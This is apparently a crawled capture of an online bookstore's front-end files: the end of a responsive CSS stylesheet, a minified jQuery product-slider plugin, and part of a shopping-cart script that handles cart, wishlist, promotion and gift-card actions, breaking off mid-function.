	}

	#search-form {
		float: none;
	}

	#navbar-links {
		float: none;
	}

	#main-content, .main-left, .main-right {
		float: none;
		margin: 0px 0px 15px 0px;
		width: auto !important;
	}

		#main-content.pages {
			margin-left: 0px;
			max-width: none;
		}

	.main-right {
		text-align: center;
	}

		.main-right .vslider {
			display: none;
		}

	#treenav-trigger {
		display: block;
	}

	#treenav {
		display: none;
		min-height: 0px;
		background-color: transparent;
		padding: 0px;
	}

		#treenav, #treenav a {
			color: white;
			text-shadow: 1px 1px 0px #ffa800;
		}

	.treenav-heading {
		display: none;
	}

	.treenav-menu {
		color: white;
		margin-bottom: 5px;
		background: rgba(23, 23, 23, 0.73);
	}

	.treenav-submenu {
		padding: 0px 10px;
		margin: 0px 4px;
		border-left: 1px solid #929292;
		border-right: 1px solid #929292;
	}

		.treenav-submenu .treenav-item {
			margin-left: 5px;
		}

	.treenav-item {
		margin: 1px 0px;
		padding: 10px;
		text-align: center;
		font-size: 18px;
		border-bottom: 1px solid #000000;
		background-color: #232323;
		background-image: none;
		background-image: linear-gradient(#f9f3db, #ffa800);
		background-image: -ms-linear-gradient(top, #f9f3db0%, #ffa800 0%);
		background-image: url(/images/li-box.png);
		background-position: right center;
	}

		.treenav-item.msg-exp-t {
			background-image: url(/images/arrowr.png);
			background-position: right center;
		}

			.treenav-item.msg-exp-t.msg-exp-open {
				background-image: url(/images/arrowd.png);
				background-position: right center;
				background-repeat: no-repeat;
			}

		.treenav-item:hover {
			background: #5771bf;
		}

	#treenav-trigger {
		display: none;
	}

	.mobile-menu a {
		color: #ffffff;
	}

	#treenav .msg-exp-t {
		font-weight: bold;
		font-size: 18px;
		background-color: #ffa800;
		background-image: url(/images/arrowr.png);
		background-image: url(/images/arrowr.png), linear-gradient(#dee6eb, #006699);
		background-image: url(/images/arrowd.png), -ms-linear-gradient(top, #dee6eb0%, #006699 0%);
		background-position: right center;
	}

		#treenav .msg-exp-t.msg-exp-open {
			background-color: #ffa800;
			background-image: url(/images/arrowd.png);
			background-image: url(/images/arrowd.png), linear-gradient(#dee6eb, #006699);
			background-image: url(/images/arrowd.png), -ms-linear-gradient(top, #dee6eb0%, #006699 0%);
			background-position: right center;
		}

	#pnlSignup {
		text-align: center;
		margin: 10px 0px;
		padding: 10px 0px;
		border-top: 2px solid #cecece;
		border-bottom: 2px solid #cecece;
	}

		#pnlSignup > span {
			display: block;
			margin: 0px 10px;
			font-size: 16px;
			vertical-align: top;
			line-height: 32px;
			-ms-zoom: 1;
			zoom: 1;
		}

		#pnlSignup > input {
			font-size: 12px;
			vertical-align: top;
		}

			#pnlSignup > input[type='text'] {
				padding: 7px;
				margin: 0px 10px;
				width: 200px;
			}

	#footer-nav a {
		padding: 10px;
	}

	.home-row .vslider {
		display: none;
	}

	.home-marketing img {
		margin: 10px;
	}
}

@media screen and (max-width: 768px) {
	#header-logo {
		float: none;
		text-align: center;
	}

	#header-tools {
		text-align: center;
	}

	#header-banner {
		position: static;
		top: 35px;
		width: auto;
		text-align: center;
	}

	#header-cart {
		text-align: center;
	}

	.home-marketing {
		display: none;
	}

	.home-marketing-mobile {
		display: none;
		text-align: center;
	}

		.home-marketing-mobile img {
			max-width: 50%;
		}

	.advanced-search-box {
		margin-left: 0px;
	}

	#navbar-links {
		background-color: transparent;
	}

		#navbar-links a {
			background-color: #b9b9b9;
			box-shadow: 2px 2px 2px #545454;
			margin: 3px 0px;
			padding: 5px;
		}

		#navbar-links .separator {
			display: none;
		}

	#footer-links ul {
		border: none;
	}

	#footer-copyright, #footer-text-links {
		float: none;
		text-align: center;
	}

	#footer-nav {
		padding: 0px;
	}

	.list-item-image, .list-item-addtocart {
		float: none;
		display: inline-block;
		*display: inline;
		-ms-zoom: 1;
		zoom: 1;
		vertical-align: top;
		text-align: center;
		margin-right: 20px;
	}

	.list-item-detail {
		margin: 0px;
	}

	.list-subcategories {
		display: block;
	}

	.product-content-section {
		min-width: 400px;
	}

	#product-content-samples div {
		min-width: 400px;
	}

	#product-marketing {
		float: none;
		max-width: none;
		text-align: center;
	}

		#product-marketing img {
			margin: 10px;
		}

	#product-content {
		margin-right: 0px;
		float: none;
	}

	#product-cover {
		width: auto;
		float: none;
		text-align: center;
		margin-bottom: 15px;
	}

	#product-cover-image {
		max-width: none;
		max-height: 300px;
		margin-bottom: 15px;
	}

	#product-social {
		margin-left: 10px;
		vertical-align: top;
	}

	#product-info {
		margin-left: 0px;
		min-height: 0px;
	}

	.productslider {
		width: 405px;
		padding: 0px 25px;
	}

		.productslider .slider-item {
			width: 98px;
			display: inline-table;
		}

	#bulk-pricing {
		display: inline-block;
		float: none;
		background-color: #E9E5E5;
		padding: 5px;
		border-radius: 5px;
		width: 220px;
		margin: 10px 0px;
	}

	#footer-marketing {
		text-align: center;
	}

	#mobile-menu-trigger {
		display: block;
		background: #0c0c0c;
	}

	.treenav-item.msg-exp-t span {
		display: block !important;
	}

	.treenav-item span {
		display: block !important;
	}

	#navbar span {
		display: none;
	}

	#mobile-menu-trigger {
		font-size: 32px;
		text-align: center; /*background: url(/images/button_menu.png) no-repeat center right;*/
	}
	/*#mobile-menu-trigger.msg-exp-open { background: url(/images/button_menu_open.png) no-repeat center right; }*/
	#fake-menu {
		text-align: right;
		margin: -9px 15px -8px 0px;
		color: white;
		background: #0f160e;
	}
}

@media screen and (max-width: 480px) {
	#header-cart label, #header-cart .separator {
		display: none;
	}

	#header-cart a {
		margin: 4px;
	}

	#home-featured {
		display: none;
	}

	#search-form {
		height: auto;
		padding: 0px 0px 0px 0px;
	}

	#search-result {
		margin-left: 0px;
	}

	#search-form input[type='text'] {
		width: 175px;
	}

	.list-item {
		text-align: center;
	}

	.list-item-detail {
		text-align: left;
	}

	#product-content-samples div {
		min-width: 300px;
	}

	.home-marketing {
		display: block;
		float: none;
	}

	.home-row .placardslider {
		display: none;
	}

	#product-cart {
		text-align: left;
	}

	.product-request {
		display: block;
	}

	.productslider {
		width: 100%;
		padding: 0px;
	}

		.productslider .slider-leftnav, .productslider .slider-rightnav {
			display: none;
		}

		.productslider .slider-pane {
			white-space: normal;
			margin-left: 0px !important;
		}

	#product-social {
		margin-left: 0px;
	}

	.msg-tab-bar {
		display: none;
	}

	.msg-tab-alt {
		display: block;
		text-align: center;
	}

	.msg-tab-target {
		display: block !important;
		min-width: auto;
	}

	#wishlist-item-details {
		margin-left: 0px;
	}

	#newsletter_select {
		min-height: auto;
	}

	.offers-container {
		display: inline-block;
	}

		.offers-container > div {
			padding: 0 0;
		}

	.offers-desc {
		width: 200px;
		display: inline-block;
		float: left;
		max-width: none;
	}

	.offers-price {
		float: right;
		width: 137px;
	}

	.offers-add-cart {
		width: 50%;
		margin: 0 auto;
	}

	.campaign_input_container {
		background-color: #6D6D6D;
		overflow: hidden;
		color: white;
		width: auto;
		display: inline-flex;
		align-content: center;
		align-items: center;
		min-height: 35px;
		padding: 15px;
	}
}

@media screen and (max-width: 375px) {
	.list-grid .list-item {
		width: 155px !important;
	}
}

@media screen and (max-width: 320px) {
	.list-grid .list-item {
		width: 130px !important;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpstore.org/scripts/slider.msgweb.min.js
body_size: 646
content:
!function (e) { e.msgslider = function (t, r) { var i = e(t); i.vars = e.extend({}, e.msgslider.defaults, r), i.goNext = function () { if (clearTimer(i.timer), !i.sliding) { i.vars.beforeNext.call(i), i.sliding = !0; var e = i.find(".slider-window").first(), t = e.find(".slider-pane").first(), r = t.find(".slider-item"), n = r.length, a = r.outerWidth(), s = e.width(), l = n * a + getLeft(t) - s, f = s; f > l && (f = l), f > 1 ? (f = "-=" + f, t.animate({ "margin-left": f }, i.vars.speed, i.vars.easing, function () { i.sliding = !1, i.vars.afterNext.call(i) })) : t.animate({ "margin-left": "0" }, i.vars.speed, i.vars.easing, function () { i.sliding = !1, i.vars.afterNext.call(i) }) } }, i.goPrev = function () { if (clearTimer(i.timer), !i.sliding) { i.sliding = !0, i.vars.beforePrev.call(i); var e = i.find(".slider-window").first(), t = e.find(".slider-pane").first(), r = t.find(".slider-item"), n = r.length * r.outerWidth(), a = e.width(), s = -getLeft(t), l = a; i.vars.prevText; l > s && (l = s), l > 1 ? (l = "+=" + l, t.animate({ "margin-left": l }, i.vars.speed, i.vars.easing, function () { i.sliding = !1, i.vars.afterPrev.call(i) })) : t.animate({ "margin-left": a - n }, i.vars.speed, i.vars.easing, function () { i.sliding = !1, i.vars.afterPrev.call(i) }) } }, getLeft = function (e) { var t = e.css("margin-left"); return "auto" == t ? 0 : parseInt(t, 10) }, clearTimer = function (e) { e && (clearInterval(e), e = null) }, i.find(".slider-leftnav").attr("title", i.vars.prevText).on("click touch", i.goPrev).hoverIntent(function () { clearTimer(i.timer), i.timer = setInterval(i.goPrev, i.vars.hoverDelay) }, function () { clearTimer(i.timer) }), i.find(".slider-rightnav").attr("title", i.vars.nextText).on("click touch", i.goNext).hoverIntent(function () { clearTimer(i.timer), i.timer = setInterval(i.goNext, i.vars.hoverDelay) }, function () { clearTimer(i.timer) }), e.data(t, "msgslider", i) }, e.msgslider.defaults = { easing: "swing", speed: 400, hoverDelay: 1e3, prevText: "Previous", nextText: "Next", firstText: "First", lastText: "Last", beforeNext: function () { }, afterNext: function () { }, beforePrev: function () { }, afterPrev: function () { } }, e.fn.msgslider = function (t) { return this.each(function () { new e.msgslider(this, t || {}) }) } }(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.rbpstore.org/scripts/msgweb.js
body_size: 9528
content:

/****************************************************
 * msgweb.js 1.1.0									*
 * Copyright 2012 - 2014 Media Services Group, Ltd.
 ****************************************************/

//#region jQuery Extentsions
(function ($) {
	$.fn.hoverIntent = function (f, g) { var cfg = { sensitivity: 9, interval: 100, timeout: 0 }; cfg = $.extend(cfg, g ? { over: f, out: g } : f); var cX, cY, pX, pY; var track = function (ev) { cX = ev.pageX; cY = ev.pageY; }; var compare = function (ev, ob) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); if ((Math.abs(pX - cX) + Math.abs(pY - cY)) < cfg.sensitivity) { $(ob).unbind('mousemove', track); ob.hoverIntent_s = 1; return cfg.over.apply(ob, [ev]); } else { pX = cX; pY = cY; ob.hoverIntent_t = setTimeout(function () { compare(ev, ob); }, cfg.interval); } }; var delay = function (ev, ob) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); ob.hoverIntent_s = 0; return cfg.out.apply(ob, [ev]); }; var handleHover = function (e) { var p = (e.type === 'mouseover' ? e.fromElement : e.toElement) || e.relatedTarget; while (p && p !== this) { try { p = p.parentNode; } catch (e) { p = this; } } if (p === this) { return false; } var ev = jQuery.extend({}, e); var ob = this; if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); } if (e.type === 'mouseover') { pX = ev.pageX; pY = ev.pageY; $(ob).bind('mousemove', track); if (ob.hoverIntent_s !== 1) { ob.hoverIntent_t = setTimeout(function () { compare(ev, ob); }, cfg.interval); } } else { $(ob).unbind('mousemove', track); if (ob.hoverIntent_s === 1) { ob.hoverIntent_t = setTimeout(function () { delay(ev, ob); }, cfg.timeout); } } }; return this.mouseover(handleHover).mouseout(handleHover); };
	$.fn.dataTarget = function (defaultNext) { var e = $(this); if (!e.length) return $(null); var t = $('#' + e.data('target')); if (!t.length && defaultNext) t = e.next(); return t.length ? t : $(null); };
	$.fn.center = function () { this.css('position', 'absolute'); this.css('top', (($(window).height() - this.outerHeight()) / 2) + $(window).scrollTop() + 'px'); this.css('left', (($(window).width() - this.outerWidth()) / 2) + $(window).scrollLeft() + 'px'); return this; };
})(jQuery);
//#endregion

var msgweb = msgweb || {

	// Settings
	searchPlaceholder: 'Enter Title',
	cartCookieName: 'cookie2x',
	alertOnMaxLengthReached: false,
	baseUrl: '', // (e.g. 'https://cart.mysite.com/' or '/CartHome/')
	regionPromptOption: true, // 'Please Select ...'
	syncApiBase: '', //ICLUDE SLASH at end

	// Assign Event Handlers
	bindEvents: function () {
		$('.msg-exp-t').click(msgweb.handlers.onToggleClick);
		$('.msg-ht-tr').hoverIntent(msgweb.handlers.onTriggerHoverIn, msgweb.handlers.onTriggerHoverOut);
		$('.msg-ht-tar').hoverIntent(msgweb.handlers.onTargetHoverIn, msgweb.handlers.onTargetHoverOut);
		$('.msg-exp-t a').click(function (e) { e.stopPropagation(); }); // don't toggle if navigating
		$('.msg-tab').click(msgweb.handlers.onTabClick);
		$('a.msg-addtocart,span.msg-addtocart,img.msg-addtocart,a.sprite-addtocart').click(msgweb.handlers.onAddToCartClick);
		$('.msg-addtocart').keydown(msgweb.handlers.onAddToCartKeyDown);
		$('.msg-addToWishList').click(msgweb.handlers.onAddToWishListClick);
		$('.msg-removeFromWishList').click(msgweb.handlers.onRemoveFromWishListClick);
		$('a.submitlink').click(msgweb.handlers.submitOnClick);
		$('a.submitlink').keypress(msgweb.handlers.submitOnEnter);
		$('input.entersubmit').keypress(msgweb.handlers.submitOnEnter);
		$('form.waitonsubmit').submit(msgweb.handlers.waitOnSubmit);
		$('form.waitonsubmitforindividualcreate').submit(msgweb.handlers.waitOnSubmitForIndividualCreate);
		$('a.waitonsubmit').click(msgweb.showWaiting);
		$('select.linked-country').change(msgweb.handlers.updateLinkedCountry);
		$('input.number-field').keypress(msgweb.handlers.verifyNumber);
		$('input.address-line-edit').keypress(msgweb.handlers.onAddressLineEdit);
		$('input.policycheck').click(msgweb.showCheckout);
		$('input.giftCardCheckbox').change(msgweb.handlers.onGiftCardCheckClick);
		$('a.msg-addtocartajax').click(msgweb.handlers.onAddToCartClickAjax);
		$('a.msg-addtocartpromotionajax').click(msgweb.handlers.onAddToCartPromotionClickAjax);
		$('a.msg-addtocartpromotion,span.msg-addtocartpromotion,img.msg-addtocartpromotion').click(msgweb.handlers.onAddToCartPromotionClick);
		$("a.msg-addtocartredem").click(msgweb.handlers.onCheckRedeemAddToCart);
		$("input.txt_redeem").keydown(msgweb.handlers.onRedeemCodeEnter);
		$("#txt_newcampaign").keydown(msgweb.handlers.onTextInputBookCampaignAjax);
		$("#btn_newcampaign").click(msgweb.handlers.onBookCampaignAjax);
		$("#btn_defaultcampaign").click(msgweb.handlers.onBookDefaultCampaignAjax);
		$("#txt_newpromotion").keydown(msgweb.handlers.onTextInputBookPromotionAjax);
		$("#btn_newpromotion").click(msgweb.handlers.onBookPromotionAjax);
		$("#btn_defaultpromotion").click(msgweb.handlers.onBookDefaultPromotionAjax);
		$('a.togglediv').click(msgweb.showhidediv);
	},

	// Initalize any Sliders
	initSliders: function () {
		if (typeof ($.fn.flexslider) === 'function') {
			$('.placardslider').flexslider({ animation: 'slide', slideShow: true, start: function (s) { s.resize(); } });
			$('.vslider').flexslider({
				animation: 'slide',
				direction: 'vertical',
				slideshow: false,
				controlNav: false,
				directionNav: false,
				useCSS: false
			});
			$('.vslider-nav img.prev').click(function () { $(this).closest('.vslider').flexslider('prev'); });
			$('.vslider-nav img.next').click(function () { $(this).closest('.vslider').flexslider('next'); });
		}
		if (typeof ($.fn.msgslider) === 'function')
			$('.productslider').msgslider();
	},

	// Initalize any Linked Country Fields
	initLinkedCountries: function () {
		$('select.linked-country').each(function () {
			var $self = $(this);
			var val = $self.val();
			$self.change();
			$self.val(val);
		});
	},

	// Event Handlers
	handlers: {

		verifyNumber: function (event) {
			//only digits and dot are allowed, 48-57 , dot 46, disallow slash, its 47
			if (event.keyCode < 46 || event.keyCode > 57 || event.keyCode === 47)
				event.preventDefault();
		},

		// Expandable Trigger or Tree Node Clicked (*.msg-exp-t)
		onToggleClick: function (event) {
			if ($(event.currentTarget).attr('href')) return;
			msgweb.expandToggle.call(event.currentTarget);
		},

		// Tab Clicked (*.msg-tab)
		onTabClick: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget);
			$this.siblings('.active').removeClass('active');
			$this.addClass('active');
			var $target = $('#' + $this.data('target'));
			if (!$target.length) return;
			$target.siblings('.msg-tab-target').slideUp();
			$target.slideDown();
		},

		// Hover-Toggle Trigger Hover-In
		onTriggerHoverIn: function (event) {
			var $trigger = $(event.currentTarget);
			var $target = $trigger.dataTarget();
			if (!$target.length) return;
			$target.siblings('.msg-ht-tar').hide();
			$target.slideDown();
			var t = $target.data('hovertimer');
			if (t) clearTimeout(t);
		},

		// Hover-Toggle Trigger Hover-Out
		onTriggerHoverOut: function (event) {
			var $trigger = $(event.currentTarget);
			var $target = $trigger.dataTarget();
			if ($target.length) $target.data('hovertimer', setTimeout(function () { $target.slideUp(); }, 1000));
		},

		// Hover-Toggle Target Hover-In
		onTargetHoverIn: function (event) {
			var $target = $(event.currentTarget);
			if (!$target) return;
			var t = $target.data('hovertimer');
			if (t) clearTimeout(t);
		},

		// Hover-Toggle Target Hover-Out
		onTargetHoverOut: function (event) {
			var $target = $(event.currentTarget);
			if ($target.length) $target.data('hovertimer', setTimeout(function () { $target.slideUp(); }, 1000));
		},

		// Add-To-Cart Object Clicked ([a|span|img].msg-addtocart)
		onAddToCartClick: function (event) {
			//event.preventDefault();
			var $this = $(event.currentTarget);
			var $qty = $('input#' + $this.data('qtybox'));
			if (!$qty.length) $qty = $this.siblings('input[type=number]');
			var qty = 1;
			if ($qty.length) qty = parseInt($qty.val()) || 1;
			if (msgweb.addToCart($this.data('product'), qty, $this.data('wid')))
				event.preventDefault();
		},

		// Add-To-Cart-Promo Object Clicked ([a|span|img].msg-addtocart)
		onAddToCartPromotionClick: function (event) {
			event.preventDefault();
			var $this = $(event.currentTarget);
			var thisProductId = $this.attr('data-product');
			var thisPromoId = $this.attr('data-promotion');
			var thisReqRedem = $this.attr('data-redemption');
			var thisCampaign = $this.attr('data-campaignsid');
			var $form = $('form#promToCart');
			if (!$form.length) return false;
			$form.find("#promProductId").val(thisProductId);
			$form.find("#promPromoId").val(thisPromoId);
			$form.find("#promRedem").val(thisReqRedem);
			$form.find("#circCampaign").val(thisCampaign);
			$form.submit();
		},

		// Add-To-Cart Key-Down (*.msg-addtocart) (Submits on Enter)
		onAddToCartKeyDown: function (event) {
			if (!event || event.which !== 13) return;
			event.preventDefault();
			event.stopPropagation();
			var $this = $(event.currentTarget);
			var qty = parseInt($this.val()) || 1;
			msgweb.addToCart($this.data('product'), qty, $this.data('wid'));
		},

		//support for bauer redemption page
		onRedeemCodeEnter: function (event) {
			if (!event || event.which !== 13) return;
			msgweb.handlers.onCheckRedeemAddToCart(event);
		},

		onCheckRedeemAddToCart: function (event) {
			event.preventDefault();
			event.stopPropagation();

			$('#msg_redeem').html('');
			//if the redeem box is there, then check redeem code here, else skip
			var hasRedeem = false;
			if ($('#txt_redeem-input').length > 0)
				hasRedeem = true;

			$('#msg_redeem').html('Adding to Cart...');

			$form = $('#promToCart');

			//if they didnt check anything
			$selectedPro = $("input[name='radio_promotion']:checked");
			if ($selectedPro.length === 0) {
				$('#msg_redeem').html('Please select a subscription/offer');
				return;
			}

			$form.find("#promRedem").val(hasRedeem);
			$form.find("#promPromoId").val($selectedPro.val());
			$form.find("#promProductId").val($selectedPro.attr('data-product'));
			var circCam = $selectedPro.attr('data-campaign');
			$form.find("#circCampaign").val(circCam);

			if (hasRedeem) {
				var redeemCode = $('#txt_redeem-input').val();
				if (redeemCode === '') {
					$('#msg_redeem').html('Please enter a redemption code');
					return;
				}

				$form.find("#promRedemCode").val(redeemCode);

				$.ajax({
					method: 'POST',
					url: $('#CartBaseUrl').val() + '/cart/ajaxcheckredemption',
					data: { circCam: circCam, redeemCode: redeemCode }
				}).done(function (data) {
					if (!data.success) {
						$('#msg_redeem').html('Could not verify the redemption code');
						console.log(data.responseText);
						return;
					}
					else {
						$('#msg_redeem').html('Code Verified! Please wait while adding to cart...');
						$form.submit();
					}
				}).fail(function (jqXHR, textStatus, errorThrown) {
					$('#msg_redeem').html('Could not verify the redemption code');
					console.log("Request failed: " + jqXHR);
					return;
				});
			}

		},

		//this does NOT support quantity!
		onAddToCartClickAjax: function (event) {
			var $this = $(event.currentTarget);
			var thisProductId = $this.attr('data-product');
			$('#AddToCartResponse').html('Adding product to cart...');
			//the request url is formatted for FORMS
			//data.success is LOWER case!?
			//if getCartCookie returns null, this will start a new cart
			//the return data tells it to write a cookie
			$.ajax({
				method: 'POST',
				url: $('#CartBaseUrl').val() + '/cart/ajaxaddtocart',
				data: { productId: thisProductId, cartId: msgweb.getCartCookie() }
			}).done(function (data) {
				if (!data.success) {
					$('#AddToCartResponse').html('Could not add product to cart');
					console.log(data.responseText);
					return;
				}
				else {
					var cartGuid = data.cartId;
					var cartCount = data.cartCount;
					var isNew = data.isNewCart;
					$('#AddToCartResponse').html('Product added to cart!');
					//if new write a cookie
					if (isNew) {
						msgweb.writeCartCookie(cartGuid, $('#CartCookieName').val(), $('#CartCookieDomain').val());
					}
					//call function to update the cart counter/icon
					$('.cartcount').html(cartCount);
				}
			}).fail(function (jqXHR, textStatus, errorThrown) {
				$('#AddToCartResponse').html('Could not add product to cart');
				console.log("Request failed: " + jqXHR);
				return;
			});
			event.preventDefault();
		},

		onBookDefaultCampaignAjax: function (event) {
			event.preventDefault();

			//gets rid of querystring after book identifier
			var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
			if (hashes.length > 0 && hashes[0].split('=').length > 0 && hashes[0].split('=')[0] == 'bookid')
				var newlocation = window.location.href.split('?')[0] + '?' + hashes[0];
			$('#frm_newcampaign').attr('action', newlocation);

			$('#frm_newcampaign').submit();
			return;
		},

		onTextInputBookCampaignAjax: function (event) {
			if (event.keyCode != 13) {
				return;
			}
			$("#btn_newcampaign").trigger("click");
			event.preventDefault();
		},

		onBookCampaignAjax: function (event) {
			var thisProductId = $('#btn_newcampaign').attr('data-product');
			var thisCampaignId = $('#txt_newcampaign').val();
			var thisBaseUrl = $('#btn_newcampaign').attr('data-baseurl');
			if (thisCampaignId === '') { //if none is entered, return
				return;
			}
			$('#lbl_campaign_run').html('Getting Campaign...');
			$.ajax({
				method: 'POST',
				//url: msgweb.syncApiBase + 'api/campaignproductsync', //was this, you have to updat the data-baseurl on the detail page if you change it
				url: thisBaseUrl +  '/sitemap/sitemap_generator.aspx/campaignproductsync', // cant do product uri becasue its got a rewrite on it
				data: '{ campaignId: "' +  thisCampaignId + '",bookworksSId: "' + thisProductId + '"}',
				contentType: "application/json; charset=utf-8",
				dataType: "json",
			}).done(function (data) {
				//response from web method is always data.d (not sure what the d is), have to convert to json object
				if ($.parseJSON(data.d).success) {
					$('#lbl_campaign_run').html('Campaign found...displaying');
					//console.log($.parseJSON(data.d).responseText);
					$('#circcampaign').val($('#txt_newcampaign').val().trim());
					$('#frm_newcampaign').submit();
					return;
				}
				else {
					$('#txt_newcampaign').val('');
					$('#lbl_campaign_run').html('Invalid Campaign');
					console.log($.parseJSON(data.d).responseText);
				}
			}).fail(function (jqXHR, textStatus, errorThrown) {
				$('#txt_newcampaign').val('');
				$('#lbl_campaign_run').html('Invalid Campaign');
				console.log("Request failed: " + jqXHR);
				return;
			});
			event.preventDefault();
		},

		onBookDefaultPromotionAjax: function (event) {
			event.preventDefault();

			//gets rid of querystring after book identifier
			var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
			if (hashes.length > 0 && hashes[0].split('=').length > 0 && hashes[0].split('=')[0] == 'bookid')
				var newlocation = window.location.href.split('?')[0] + '?' + hashes[0];
			$('#frm_newpromotion').attr('action', newlocation);

			$('#frm_newpromotion').submit();
			return;
		},

		onTextInputBookPromotionAjax: function (event) {
			if (event.keyCode != 13) {
				return;
			}
			$("#btn_newpromotion").trigger("click");
			event.preventDefault();
		},

		onBookPromotionAjax: function (event) {
			var thisProductId = $('#btn_newpromotion').attr('data-product');
			var thisPromotionCode = $('#txt_newpromotion').val();
			var thisBaseUrl = $('#btn_newpromotion').attr('data-baseurl');

			if (thisPromotionCode === '') { //if none is entered, return
				return;
			}
			$('#lbl_promotion_run').html('Getting Promotion...');
			$.ajax({
				method: 'POST', 
				url: thisBaseUrl + '/sitemap/sitemap_generator.aspx/promotionproductsync',
				data: '{ promotionCode: "' + thisPromotionCode + '",bookworksSId: "' + thisProductId + '"}',
				contentType: "application/json; charset=utf-8",
				dataType: "json",
			}).done(function (data) {
				if ($.parseJSON(data.d).success) {
					$('#lbl_promotion_run').html('Promotion found...displaying');
					//console.log($.parseJSON(data.d).responseText);
					$('#circpromotion').val($('#txt_newpromotion').val().trim());
					$('#frm_newpromotion').submit();
					return;
				}
				else {
					$('#txt_newpromotion').val('');
					$('#lbl_promotion_run').html('Invalid Promotion');
					console.log($.parseJSON(data.d).responseText);
				}
			}).fail(function (jqXHR, textStatus, errorThrown) {
				$('#txt_newpromotion').val('');
				$('#lbl_promotion_run').html('Invalid Promotion');
				console.log("Request failed: " + jqXHR);
				return;
			});
			event.preventDefault();
		},

		onAddToCartPromotionClickAjax: function (event) {

			var $this = $(event.currentTarget);
			var $response = $this.next();
			$response.html('Adding to Cart...');
			var thisCircPromotionCode = $this.attr('data-promotion');
			var thisProductId = $this.attr('data-product');
			var thisRedemptionCodeRequired = $this.attr('data-redemption');
			var thisCampaignCode = $this.attr('data-campaignsid');

			var thisSrc = $this.attr('data-src');
			var thisCam = $this.attr('data-cam');

			//the request url is formatted for FORMS
			//data.success is LOWER case!?
			//if getCartCookie returns null, this will start a new cart
			//the return data tells it to write a cookie
			$.ajax({
				method: 'POST',
				url: $('#CartBaseUrl').val() + '/cart/ajaxaddtocartpromotion',
				data: { promotionId: thisCircPromotionCode, productId: thisProductId, cartId: msgweb.getCartCookie(), circCam: thisCampaignCode, redem: thisRedemptionCodeRequired, src: thisSrc, cam: thisCam }
			}).done(function (data) {
				if (!data.success) {
					$response.html('Could not add offer to cart');
					console.log(data.responseText);
					return;
				}
				else {
					var cartGuid = data.cartId;
					var cartCount = data.cartCount;
					var isNew = data.isNewCart;
					$response.html('Offer added to cart!');
					//if new write a cookie
					if (isNew) {
						msgweb.writeCartCookie(cartGuid, $('#CartCookieName').val(), $('#CartCookieDomain').val());
					}
					//call function to update the cart counter/icon
					$('.cartcount').html(cartCount);
				}
			}).fail(function (jqXHR, textStatus, errorThrown) {
				$response.html('Could not add offer to cart');
				console.log("Request failed: " + jqXHR);
				return;
			});
			event.preventDefault();
		},

		onAddToWishListClick: function (event) {
			var $this = $(event.currentTarget);

			msgweb.addToWishList($this.data('product'),
				{
					done: function (data, textStatus, jqXHR) {
						$('#wishlist-add-button').hide();
						$('#wishlist-add-message').slideDown(1000);
					},
					fail: function (jqXHR, textStatus, errorThrown) {
						alert('Item not added');
					}
				});
		},

		onRemoveFromWishListClick: function (event) {
			var $this = $(event.currentTarget);
			msgweb.removeFromWishList($this.data('product'),
				{
					done: function (data, textStatus, jqXHR) {
						$('#wishlist-remove-button').hide(); //window.location.reload();
						$('#wishlist-remove-message').slideDown(1000);
					},
					fail: function (jqXHR, textStatus, errorThrown) {
						alert('Item not removed');
					}
				});
		},

		// Submit Form on Click (a.submitlink)
		submitOnClick: function (event) {
			event.preventDefault;
			$(this).closest('form').submit();
		},

		// Submit Form on Enter Key (a.submitlink|input.entersubmit)
		submitOnEnter: function (event) {
			if (event.keyCode === 13) {
				event.preventDefault;
				$(this).closest('form').submit();
			}
		},

		// Show Waiting of Form Submit if Valid (form.waitonsubmit)
		waitOnSubmit: function (event) {
			var $form = $(this);
			if (typeof $form.valid === 'function' && !$form.valid()) return;
			msgweb.showWaiting();
		},

		waitOnSubmitForIndividualCreate: function (event) {
			var $form = $(this);
			if (typeof $form.valid == 'function' && !$form.valid()) return;

			var checkbox = $('#msgcart-msgcart-optinlev1')
			if (checkbox.length > 0) { //if checkbox is visible....
				if (checkbox.is(':checked')) {
					$('#msgcart-optinlev1-warning').addClass('hidden');
					msgweb.showWaiting();
					return;
				}
				else {
					$('#msgcart-optinlev1-warning').removeClass('hidden');
					event.preventDefault();
					return;
				}
			}
			msgweb.showWaiting();
		},


		// Update Address Fields Related to a Country (select.linked-country)
		updateLinkedCountry: function () {
			var $country = $(this);
			var cnVal = $country.val();
			var linkId = $country.data('linkid');
			var $region = $('select.linked-region[data-linkid=\'' + linkId + '\']');
			var regVal = $region.val();
			var $post = $('input.linked-postcode[data-linkid=\'' + linkId + '\']');
			var $phone = $('input.linked-phonenumber[data-linkid=\'' + linkId + '\']');
			$.getJSON(msgweb.baseUrl + '/Home/StateJSON', { country: cnVal }, function (data) {
				if (data.length) {
					$region.empty();
					$.each(data, function (index, option) {
						$region.append($('<option/>').attr('value', option.RegionCode).text(option.Name));
					});
					if ($region.find('option[value=\'' + regVal + '\']').length)
						$region.val(regVal);
					else {
						if (msgweb.regionPromptOption)
							$region.prepend($('<option/>').attr('value', '').text('Please Select ...'));
						$region[0].selectedIndex = 0;
					}
					$region.parent().show();
					//$post.parent().show(); //used to have postal code on states only, now show on all
					$post.prev().html('<span class="required-label">*</span>Postal/Zip Code');
				}
				else {
					$region.empty().parent().hide();
					$post.prev().html('Postal/Zip Code');
				}
			});
		},
		onAddressLineEdit: function (event) {
			if (event.keyCode == 44) {
				event.preventDefault;
				return false;
			}
		},

		onGiftCardCheckClick: function (event) {
			var $this = $(event.currentTarget);
			var thisCardId = $(this).attr('data-cardinternal');
			var orderDue = parseFloat($('#orderBalanceDue').text());
			var cardBalance = parseFloat($(this).attr('data-currbalance'));

			var newOrderDue = 0;
			var originalCardBalance = parseFloat($(this).attr('data-origbalance'));
			var orderTotal = parseFloat($('#payOrderTotal').text());

			if (this.checked) {

				if (cardBalance < orderDue) {
					newOrderDue = orderDue - cardBalance;
					cardBalance = 0;
				}
				else {
					cardBalance = cardBalance - orderDue;
					newOrderDue = 0;
				}

				$('#orderBalanceDue').text(newOrderDue.toFixed(2));
				$('#balance_' + thisCardId).text(cardBalance.toFixed(2));
